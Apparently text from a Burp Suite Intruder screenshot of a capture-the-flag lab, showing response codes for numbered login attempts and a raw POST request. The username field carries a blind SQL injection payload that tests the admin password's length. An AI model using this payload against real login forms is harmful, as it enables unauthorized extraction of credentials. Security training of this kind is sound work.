 Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
28 28 200 4788
29 29 200 4788
30 30 200 4788
31 31 200 4788
32 32 200 4788
33 33 200 4788
34 34 200 4788
35 35 200 4788
36 36 200 4788
37 37 302 619
38 38 200 4998
39 39 200 4788
40 40 200 4788
41 41 200 4788
42 42 200 4788
Request Response
Pretty Raw Hex \n
1 POST /challenge3/login HTTP/1.1
2 Host: 10.10.241.136:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://10.10.241.136:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.241.136:5000/challenge3/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin%27+AND+LENGTH%28%28SELECT+password+FROM+users+WHERE+username+%3D+%27admin%27%29%29+%3D%3D+37--&
password=a